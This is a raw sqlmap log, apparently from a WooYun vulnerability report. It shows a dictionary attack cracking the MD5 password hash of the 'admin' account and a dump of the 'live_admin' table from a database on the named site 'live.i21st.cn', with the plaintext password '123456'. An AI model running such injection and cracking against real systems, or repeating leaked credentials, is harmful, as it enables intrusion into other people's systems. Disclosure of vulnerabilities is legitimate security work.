 [18:53:32] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\web\sqlmap\sqlmap\txt\wordlist.zip' (press Enter
)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[18:53:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[18:53:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:53:34] [INFO] starting 4 processes
[18:53:35] [INFO] cracked password '123456' for user 'admin'
[18:54:05] [INFO] postprocessing table dump
Database: zhibo
Table: live_admin
[1 entry]
+----------+--------+-------------------------------------------+----------+
| username | userid | passwd | realname |
+----------+--------+-------------------------------------------+----------+
| admin | 1 | e10adc3949ba59abbe56e057f20f883e (123456) | NULL |
+----------+--------+-------------------------------------------+----------+
[18:54:05] [INFO] table 'zhibo.live_admin' dumped to CSV file 'C:\Users\lenovo\.
sqlmap\output\live.i21st.cn\dump\zhibo\live_admin.csv'
[18:54:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[18:54:05] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\live.i21st.cn'
[*] shutting down at 18:54:05
www.wooyun.org